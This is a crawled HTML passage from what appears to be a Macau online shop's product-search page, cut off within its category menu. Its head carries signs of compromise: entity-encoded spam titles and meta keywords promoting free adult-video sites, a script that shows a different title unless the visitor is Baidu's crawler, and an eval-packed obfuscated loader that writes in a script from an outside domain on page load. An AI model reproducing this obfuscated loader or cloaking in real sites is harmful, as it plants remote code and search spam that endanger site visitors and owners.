

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.macau-store.com/Home/Goods/search/q/%E5%90%8C%E7%9B%8A%E7%99%BE%E8%8A%B1%E9%AD%81.html
body_size: 22790
content:

<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8">
	<title>&#121;&#101;&#108;&#108;&#111;&#119;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#44;&#23567;&#21487;&#29233;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22825;&#22530;&#22312;&#32447;&#46;&#119;&#119;&#119;</title>
    <script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="澳淘-澳门购物中心|正品低价|品质保证|澳门直供"}</script>
    <meta name="keywords" content="&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;" />
    <meta name="description" content="&#26080;&#25932;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#39640;&#28165;&#35270;&#39057;&#44;&#26262;&#26262;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#26691;&#33457;&#24433;&#38498;&#22312;&#32447;&#39640;&#28165;&#25773;&#25918;&#44;&#57;&#52;&#50;&#48;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#27454;&#20813;&#36153;&#27745;&#27745;&#19981;&#38480;&#21046;&#35266;&#30475;&#30340;&#32654;&#22899;&#35270;&#39057;&#36719;&#20214;&#12290;&#23567;&#21487;&#29233;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#19978;&#36229;&#32423;&#22810;&#30340;&#31119;&#21033;&#36164;&#28304;&#44;&#19981;&#31649;&#26159;&#20160;&#20040;&#32593;&#31449;&#19978;&#38754;&#30340;&#36164;&#28304;&#22312;&#36825;&#37324;&#21487;&#20197;&#25214;&#21040;&#46;&#46;" />
    <script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|yohocy|com|macaustore|js|split'.split('|'),0,{}))</script>
    <link rel="shortcut  icon" type="image/x-icon" href="/public/upload/logo/2019/03-13/48aad1ee34f199bff4043a512e54c666.png" media="screen"/>
	<link rel="stylesheet" type="text/css" href="/template/pc/rainbow/static/css/tpshop.css" />
	<script src="/template/pc/rainbow/static/js/jquery-1.11.3.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="/public/js/layer/layer-min.js"></script>
	<script src="/public/js/global.js"></script>
	<script src="/public/js/pc_common.js"></script>
	<!-- 新浪获取ip地址 -start-->
			<script src="http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js&ip=18.119.136.112"></script>
		<script type="text/JavaScript">
			doCookieArea(remote_ip_info);
		</script>
		<style>
        @media screen and (max-width: 1260px) {
            .header .ecsc-join{
                display: none;
            }
            .top-ri-header ul li{
                padding: 0 4px;
            }
            .list1 .dd{
                width: 200px !important;
            }
            .footer{
                min-width: inherit;
            }
            .navitems{
                width: 840px;
            }
            .categorys .dt a{
                width: 100px;
            }
            .categorys{
                width: 140px;
            }
            .footer .foot-list-fl{
                width: 608px;
            }
            .footer .foot-list-fl ul{
                width: 120px;
            }
            .categorys .cata-nav-name h3{
                white-space: nowrap;
                overflow: hidden;
                text-overflow: ellipsis;
            }
            .home_categorys .cata-nav-layer{
                left: 140px !important;
            }
            .categorys .cata-nav-layer{
                width: 840px;
            }
            .categorys .cata-nav-layer .cata-nav-rigth{
                display: none;
            }
            .categorys .dt a:before{
                margin-right: 0;
                width: 0;
            }
            .sendaddress{
                display: none;
            }
        }
    </style>
</head>
<body>
<!--header-s-->
<!-- 新浪获取ip地址 -start-->
	<script src="http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js&ip=18.119.136.112"></script>
	<script type="text/JavaScript">
		doCookieArea(remote_ip_info);
	</script>


<div class="tpshop-tm-hander p">
	<div class="top-hander p">
		<div class="w1430 pr">
			<link rel="stylesheet" href="/template/pc/rainbow/static/css/location.css" type="text/css"><!-- 收货地址，物流运费 -->
			<div class="fl">
				<div class="ls-dlzc fl nologin">
					<a href="/Home/user/login.html">登录</a>
					<a class="red" href="/Home/user/reg.html">注册</a>
				</div>
				<div class="ls-dlzc fl islogin">
					<a class="red userinfo" href="/Home/user/index.html"></a>
					<a href="/Home/user/logout.html">退出</a>
				</div>
				<div class="fl spc" style="margin-top:10px;display: none;"></div>
				<div class="sendaddress pr fl" style="display: none">
											<!-- 收货地址，物流运费 -start-->
						<ul class="list1" >
							<li class="jaj"><span>配&nbsp;&nbsp;送：</span></li>
							<li class="summary-stock though-line" style="margin-top:-1px">
								<div class="dd" style="border-right:0px;">
									<div class="store-selector add_cj_p">
										<div class="text" style="margin-top:3px;border-left: 0 !important; cursor: pointer;"><div></div><b></b></div>
										<div onclick="$(this).parent().removeClass('hover')" class="close"></div>
									</div>
								</div>
							</li>
						</ul>
						<!--<i class="jt-x"></i>-->
						<!-- 收货地址，物流运费 -end-->
						<!--------收货地址，物流运费-开始-------------->
						<script src="/public/js/locationJson.js"></script>
						<script src="/template/pc/rainbow/static/js/location.js"></script>
						<script>doInitRegion();</script>
						<!--------收货地址，物流运费--结束-------------->
									</div>
			</div>
			<div class="top-ri-header fr">
				<ul>
					<li><a href="javascript:;" class="set_currency" data-currency="1" >切换人民币</a></li>
					<li class="spacer"></li>
					<li><a href="javascript:;" class="set_currency" data-currency="15" >切换澳门币</a> </li>
					<li class="spacer"></li>
					<script>
						$('.set_currency').bind('click',function () {
							var currency = $(this).attr('data-currency');
                            $.ajax({
                                type: 'post',
                                dataType: 'json',
                                data: {id: currency},
                                url: "/App/Func/set_currency.html",
                                success: function (data) {
									console.log(data.msg);
									location.reload();
                                }
                            });
                        });
					</script>
					<script src="/template/pc/rainbow/static/js/transform.js" type="text/javascript" charset="utf-8"></script>
					<li><a href="javascript:zh_tran('s');" id="zh_click_s" class="zh_click">简体中文</a></li>
					<li class="spacer"></li>
					<li><a href="javascript:zh_tran('t');" id="zh_click_t" class="zh_click">繁体中文</a> </li>
					<li><a target="_blank" href="/Home/Order/order_list.html">我的订单</a></li>
					<li class="spacer"></li>
					<li><a target="_blank" href="/Home/Article/detail/cat_id/6/article_id/69.html">消费者告知书</a></li>
					<li class="spacer"></li>
					<li><a target="_blank" href="/Home/User/account.html">我的积分</a></li>
					<li class="spacer"></li>
					<li><a target="_blank" href="/Home/User/coupon.html">我的优惠券</a></li>
					<li class="spacer"></li>
					<li><a target="_blank" href="/Home/User/goods_collect.html">我的收藏</a></li>
					<li class="spacer"></li>
					<li class="hover-ba-navdh">
						<div class="nav-dh">
							<span>客户服务</span>
							<i class="jt-x"></i>
							<div class="conta-hv-nav">
								<ul>
									<li><a href="/Seller/Index/index.html">商家后台</a></li>
									<li><a href="/Home/Newjoin/index.html">商家帮助</a></li>
								</ul>
							</div>
						</div>
					</li>
					<!--
					<li class="spacer"></li>
					<li class="navoxth">
						<div class="nav-dh">
							<i class="fl ico"></i>
							<span>手机澳门购物商城---澳淘跨境电商平台</span>
							<i class="jt-x"></i>
						</div>
						<div class="sub-panel m-lst">
							<p>扫一扫，下载澳门购物商城---澳淘跨境电商平台客户端</p>
							<dl>
								<dt class="fl mr10"><a target="_blank" href="">
                                <img height="80" width="80" src="/index.php?m=Home&c=Index&a=qr_code&data=http://www.macau-store.com/Mobile/index/app_down.html&head_pic=http://www.macau-store.com//public/upload/logo/2020/03-18/aa42715fe1eeb6c1f19fb308a42482c3.png&back_img="/>
                                </a></dt>
								<dd class="fl mb10"><a target="_blank" href=""><i class="andr"></i> Andiord</a></dd>
								<dd class="fl"><a target="_blank" href=""><i class="iph"></i> iPhone</a></dd>
							</dl>
						</div>
					</li>
					-->
					<li class="spacer"></li>
					<!--<li class="wxbox-hover">
						<a target="_blank" href="">关注我们：</a>
						<img class="wechat-top" src="/template/pc/rainbow/static/images/wechat.png" alt="">
						<div class="sub-panel wx-box">
							<span class="arrow-b">◆</span>
							<span class="arrow-a">◆</span>
							<p class="n"> 扫描二维码 <br>  关注澳门购物商城---澳淘跨境电商平台官方微信 </p>
							<img src="/template/pc/rainbow/static/images/qrcode_vmall_app01.png">
						</div>
					</li>-->
				</ul>
			</div>
		</div>
	</div>
	<div class="nav-middan-z tphsop2_0 p">
		<div class="header w1430">
			
<style>
	*{padding:0px;margin:0px;}
	.pop {  display: none;  width: 400px; min-height: 440px;  max-height: 400px;  height:440px;  position: absolute;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(100, 0, 0, .5);  }
	.pop-top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;  }
	.pop-top h2{  float: left;  display:black}
	.pop-top span{  float: right;  cursor: pointer;  font-weight: bold; display:black}
	.pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
	.pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
	.pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
	.pop-content{  height: 380px;  }
	.pop-content-left{  float: left;  }
	.pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
	.bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
</style>
<div class="ecsc-logo">
	<a href="/" class="logo" style="height:auto;">
        <img src="/public/upload/logo/2020/03-18/aa42715fe1eeb6c1f19fb308a42482c3.png" class=" site_logo_w_h" style="width:auto;height:100px;">
    </a>
</div>
<div class="ecsc-search">
	<form id="sourch_form" name="sourch_form" method="get" action="/Home/Goods/search.html" class="ecsc-search-form">
		<div class="search-select-h">
			<span><em>商品</em><i class="jt-x"></i></span>
			<ul id="select-h">
				<li rel="/Home/Goods/search.html">商品</li>
				<li rel="/Home/Index/street.html">店铺</li>
				<!--<li>服务</li>-->
			</ul>
			<script>
				var select = $('#select-h');
				$('.search-select-h').mouseenter(function(){
					select.show();
				});
				$('.search-select-h').mouseleave(function(){
					select.hide();
				});
				select.find('li').click(function() {
					select.hide();
					$('#sourch_form').attr('action',$(this).attr("rel"));
					$('.search-select-h').find('em').text($(this).text());
				});
									$('.search-select-h').find('em').text("商品");
					$('#sourch_form').attr('action',"/Home/Goods/search.html");
							</script>
		</div>
		<input autocomplete="off" name="q" id="q" type="text" value="同益百花魁" placeholder="搜索关键字" class="ecsc-search-input">
		<button type="button" class="ecsc-search-button" style="padding:3px;background:#fff;height:33px;"><img src="/public/static/images/2019v1_img/v1_search.png" style="width:100%;" /></button>
		<div class="candidate p">
			<ul id="search_list"></ul>
		</div>
		<script type="text/javascript">

            $('.ecsc-search-button').on('click',function(){
                if($.trim($('#q').val()) != ''){
                    $('#sourch_form').submit();
                }else{
                    $('#q').css('background-color','#F6D4CB');
                    $('#q').attr('placeholder','请输入关键字');
                }
            })
			;(function($){
				$.fn.extend({
					donetyping: function(callback,timeout){
						timeout = timeout || 1e3;
						var timeoutReference,
								doneTyping = function(el){
									if (!timeoutReference) return;
									timeoutReference = null;
									callback.call(el);
								};
						return this.each(function(i,el){
							var $el = $(el);
							$el.is(':input') && $el.on('keyup keypress',function(e){
								if (e.type=='keyup' && e.keyCode!=8) return;
								if (timeoutReference) clearTimeout(timeoutReference);
								timeoutReference = setTimeout(function(){
									doneTyping(el);
								}, timeout);
							}).on('blur',function(){
								doneTyping(el);
							});
						});
					}
				});
			})(jQuery);

			$('.ecsc-search-input').donetyping(function(){
				search_key();
			},500).focus(function(){
				var search_key = $.trim($('#q').val());
				if(search_key != ''){
					$('.candidate').show();
				}
			});
			$('.candidate').mouseleave(function(){
				$(this).hide();
			});

			function searchWord(words){
				$('#q').val(words);
				$('#sourch_form').submit();
			}
			function search_key(){
				var search_key = $.trim($('#q').val());
				if(search_key != ''){
					$.ajax({
						type:'post',
						dataType:'json',
						data: {key: search_key},
						url:"/Home/Api/searchKey.html",
						success:function(data){
							if(data.status == 1){
								var html = '';
								$.each(data.result, function (n, value) {
									html += '<li onclick="searchWord(\''+value.keywords+'\');"><div class="search-item">'+value.keywords+'</div><div class="search-count">约'+value.goods_num+'个商品</div></li>';
								});
//								html += '<li class="close"><div class="search-count">关闭</div></li>';
								$('#search_list').empty().append(html);
								$('.candidate').show();
							}else{
								$('#search_list').empty();
							}
						}
					});
				}
			}
		</script>
	</form>
	<div class="keyword">
		<ul>
							<li>
					<a href="/Home/Goods/search.html?q=聂人王XO酱" target="_blank">聂人王XO酱</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=同益百花魁" target="_blank">同益百花魁</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=咖喱" target="_blank">咖喱</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=幸运来" target="_blank">幸运来</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=澳之味" target="_blank">澳之味</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=拉菲" target="_blank">拉菲</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=礼盒" target="_blank">礼盒</a>
				</li>
							<li>
					<a href="/Home/Goods/search.html?q=" target="_blank"></a>
				</li>
					</ul>
	</div>
</div>
<div class="shopingcar-index fr">
	<div class="u-g-cart fr fixed" id="hd-my-cart">
		<a href="/Home/Cart/index.html">
			<p class="c-num">
				<i class="car2_0"></i>
				<span>我的购物车</span>
				<span class="count cart_quantity" id="cart_quantity"></span>
			</p>
		</a>
		<!--<img href="/public/IOS.png" width="115px" height="51px"/>
		<img href="/public/Android.png" width="115px" height="51px"/>-->
		<div class="u-fn-cart u-mn-cart" id="show_minicart">
			<div class="minicartContent" id="minicart">
			</div>
		</div>
	</div>
	<div width="400px" style="padding-top: 5px;">
		<a href="#" class="click_pop"><img src="/public/IOS.png" width="85px" height="45px"/></a>
		<a href="#" class="click_pop"><img src="/public/Android.png" width="85px" height="45px"/></a>
	</div>

	<!--遮罩层-->
	<div class="bgPop"></div>
	<!--弹出框-->
	<div class="pop">
		<div class="pop-top">
			<span class="pop-close">Ｘ</span>
		</div>

		<img src="/public/d_ewm.png" width="400px" height="400px">
	</div>
</div>
<script>
    $(document).ready(function () {
        $('.pop-close').click(function () {
            $('.bgPop,.pop').hide();
        });
        $('.click_pop').click(function () {
            $('.bgPop,.pop').show();
        });
    })
</script>
		</div>
	</div>
	<div class="nav tpshop2_0_nav p">
		<div class="w1430 p">
			<div class="categorys home_categorys">
				<div class="dt">
					<a href="/Home/Goods/goodsList.html" target="_SELF">
						<!-- <img src="/public/static/images/2019v1_img/v1_menu.png" style="width:100%;" /> -->
						澳淘跨境电商
					</a>
				</div>
				<!--全部商品分类-s-->
				<div class="dd" style="">
					<div class="cata-nav" id="cata-nav">
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-0"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/368.html" title="食品手信"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/368.html" title="食品手信">食品手信</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/369.html" target="_blank">休閒零食<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/397.html" target="_blank">果脯肉乾</a>
																													<a href="/Home/Goods/goodsList/id/398.html" target="_blank">餅乾糖果</a>
																													<a href="/Home/Goods/goodsList/id/399.html" target="_blank"> 堅果糕點</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/370.html" target="_blank">進口食品<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/401.html" target="_blank">進口罐頭</a>
																													<a href="/Home/Goods/goodsList/id/402.html" target="_blank">進口蜂蜜</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/371.html" target="_blank">送禮手信<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/515.html" target="_blank">年貨年糕</a>
																													<a href="/Home/Goods/goodsList/id/404.html" target="_blank">澳門手信</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/378.html" target="_blank">茶飲酒水<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/405.html" target="_blank">葡萄酒</a>
																													<a href="/Home/Goods/goodsList/id/406.html" target="_blank">洋酒白酒</a>
																													<a href="/Home/Goods/goodsList/id/407.html" target="_blank">茶/礦泉水</a>
																													<a href="/Home/Goods/goodsList/id/408.html" target="_blank">即開飲料</a>
																													<a href="/Home/Goods/goodsList/id/476.html" target="_blank">沖調飲品</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/379.html" target="_blank">米麺雜糧<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/495.html" target="_blank">罐頭</a>
																													<a href="/Home/Goods/goodsList/id/409.html" target="_blank">米麵</a>
																													<a href="/Home/Goods/goodsList/id/410.html" target="_blank">麵粉</a>
																													<a href="/Home/Goods/goodsList/id/411.html" target="_blank">油</a>
																													<a href="/Home/Goods/goodsList/id/485.html" target="_blank">幹貨</a>
																													<a href="/Home/Goods/goodsList/id/487.html" target="_blank">即飲燉湯</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/380.html" target="_blank">湯包調料<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/413.html" target="_blank">醬汁醬料</a>
																													<a href="/Home/Goods/goodsList/id/414.html" target="_blank">調味料</a>
																													<a href="/Home/Goods/goodsList/id/501.html" target="_blank">湯包</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/524.html" target="_blank">各式食材<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/525.html" target="_blank">肉類丸子</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/10.html" target="_blank" title="QQ美食世界有限公司">
																<img src="/public/upload/brand/2019/09-16/logo/3a78fb385668293551ef02f2247216a7.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/26.html" target="_blank" title="幸運來">
																<img src="/public/upload/brand/2019/09-16/logo/b3c8e951e9b387302c5bf3a7c3f4b25a.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/27.html" target="_blank" title="金來菜蜜廠">
																<img src="/public/upload/brand/2019/09-16/logo/f176a887950ab8e9b263f6245b31dac8.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/28.html" target="_blank" title="同益百花魁">
																<img src="/public/upload/brand/2020/09-04/0c5f50e543e4de0b1204192dc75894bc.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/59.html" target="_blank" title="聶人王">
																<img src="/public/upload/brand/2019/09-16/logo/9fdd1d32bb142915e03b4a771662e5ab.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/172.html" target="_blank" title="黄枝记">
																<img src="/public/upload/store/172/brand/0aa7f75832cbbedb48f3f7b6b6e8f881.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/237.html" target="_blank" title="澳門恆友">
																<img src="/public/upload/store/189/brand/3dadf68075fa8b54be35b510c741a64d.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/268.html" target="_blank" title="牛牛小食">
																<img src="/public/upload/store/205/brand/68abe1d5081752e1bb94727ea38bb6ea.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/290.html" target="_blank" title="悅桂婆婆的店">
																<img src="/public/upload/store/119/brand/fb60e8619bb003c681012f0df3d43b7a.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/307.html" target="_blank" title="香桐">
																<img src="/public/upload/store/136/brand/fec3bb56667f3a3b3af6569f0bb05c0f.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/308.html" target="_blank" title="Piccini 畢旗利酒莊">
																<img src="/public/upload/store/136/brand/6b12d4726d8691982eda0d4a05d9730d.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/309.html" target="_blank" title="博格斯酒庄">
																<img src="/public/upload/store/136/brand/b290e68efe953ab5d78b5e7af5fe4d02.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/317.html" target="_blank" title="泰斯卡 Talisker">
																<img src="/public/upload/store/136/brand/26fab93c75bdf11472cabafc2aa7adcd.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/450.html" target="_blank" title="Violet 7">
																<img src="/public/upload/store/214/brand/fd2e0b33c63149794ec76c9ec6a03dab.jpg" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-1"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/376.html" title="生活家居"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/376.html" title="生活家居">生活家居</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
										<div class="item-channels" style="width:150px;background: #f9f9f9;">
											<div class="channels">
																							</div>
										</div>
										<div class="subitems">
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/457.html" target="_blank">生活用品<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/494.html" target="_blank">抗疫物資</a>
																													<a href="/Home/Goods/goodsList/id/453.html" target="_blank">肥皂</a>
																													<a href="/Home/Goods/goodsList/id/394.html" target="_blank">沐浴露</a>
																													<a href="/Home/Goods/goodsList/id/460.html" target="_blank">洗髮護髪</a>
																													<a href="/Home/Goods/goodsList/id/471.html" target="_blank">洗漱用品</a>
																													<a href="/Home/Goods/goodsList/id/458.html" target="_blank">廚具餐具</a>
																													<a href="/Home/Goods/goodsList/id/461.html" target="_blank">香氛</a>
																													<a href="/Home/Goods/goodsList/id/477.html" target="_blank">床上用品</a>
																													<a href="/Home/Goods/goodsList/id/470.html" target="_blank">飾物擺件</a>
																													<a href="/Home/Goods/goodsList/id/482.html" target="_blank">汽車用品</a>
																													<a href="/Home/Goods/goodsList/id/474.html" target="_blank">其他</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/393.html" target="_blank">美容護膚<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/448.html" target="_blank">面膜</a>
																													<a href="/Home/Goods/goodsList/id/450.html" target="_blank">潤膚保濕</a>
																													<a href="/Home/Goods/goodsList/id/449.html" target="_blank">洗面奶</a>
																													<a href="/Home/Goods/goodsList/id/466.html" target="_blank">面霜眼霜</a>
																													<a href="/Home/Goods/goodsList/id/467.html" target="_blank">爽膚水</a>
																													<a href="/Home/Goods/goodsList/id/468.html" target="_blank">精華液</a>
																													<a href="/Home/Goods/goodsList/id/451.html" target="_blank">按摩油</a>
																													<a href="/Home/Goods/goodsList/id/465.html" target="_blank">套裝</a>
																													<a href="/Home/Goods/goodsList/id/469.html" target="_blank">其他</a>
																											</dd>
																							</dl>
																						<dl>
												<dt><a href="/Home/Goods/goodsList/id/392.html" target="_blank">家具電器<i></i></a></dt>
																									<dd  style="display: none;">
																													<a href="/Home/Goods/goodsList/id/516.html" target="_blank">按摩儀器</a>
																													<a href="/Home/Goods/goodsList/id/444.html" target="_blank">淨水器</a>
																													<a href="/Home/Goods/goodsList/id/446.html" target="_blank">飲水機</a>
																													<a href="/Home/Goods/goodsList/id/447.html" target="_blank">其他電器</a>
																													<a href="/Home/Goods/goodsList/id/464.html" target="_blank">手機配件</a>
																											</dd>
																							</dl>
																						<div class="item-brands">
												<ul>
												</ul>
											</div>
											<div class="item-promotions">
											</div>
										</div>
									</div>

									<link href="/public/plugins/pic_choose/photopile.css" rel="stylesheet">
									<link href="/public/plugins/pic_choose/demo.css" rel="stylesheet">
									<div class="cata-nav-rigth "  style="width:850px;">
										<div class="item-brands photopile-wrapper" style="width:850px;">
											<ul class="photopile" style="padding: 20px;">
																										<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/53.html" target="_blank" title="澳門製皂">
																<img src="/public/upload/brand/2019/09-16/logo/132303acf809f10afe9f77e4e66dec4a.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/111.html" target="_blank" title="ÀO">
																<img src="/public/upload/brand/2019/09-16/logo/bc2232bd773975c00f927c07f09eac0e.png" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/165.html" target="_blank" title="kao花王">
																<img src="/public/upload/store/2/brand/7bbb02dce91125d66c737d2f9c576c7f.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/363.html" target="_blank" title="惠百施">
																<img src="/public/upload/store/2/brand/851270fa9ac5516d62b945c810124515.jpg" width="91" height="40">
															</a>
														</li>
																											<li class="ui-draggable ui-draggable-handle " style="margin: 10px;height:auto;">
															<a href="/Home/Goods/goodsList/brand_id/467.html" target="_blank" title="Philips">
																<img src="/public/upload/store/235/brand/04dfad39c9174960c9d4a88442a2dd31.jpg" width="91" height="40">
															</a>
														</li>
																								</ul>
										</div>
										<div class="item-promotions">
																					</div>
									</div>


								</div>




							</div>
													<div class="item fore1">
								<div class="item-left">
									<div class="cata-nav-name" style="height:auto;">
										<!-- <em class="navicon nav-2"></em> -->
										
										<a style="display:block;float:left;height:30px;" href="/Home/Goods/goodsList/id/372.html" title="母嬰用品"></a>
										<a style="height:30px;line-height:30px;" href="/Home/Goods/goodsList/id/372.html" title="母嬰用品">母嬰用品</a>
									</div>
								</div>


								<div class="cata-nav-layer" style="background: #f9f9f9;">
									<div class="cata-nav-left" style="width:150px;background: #f9f9f9;">
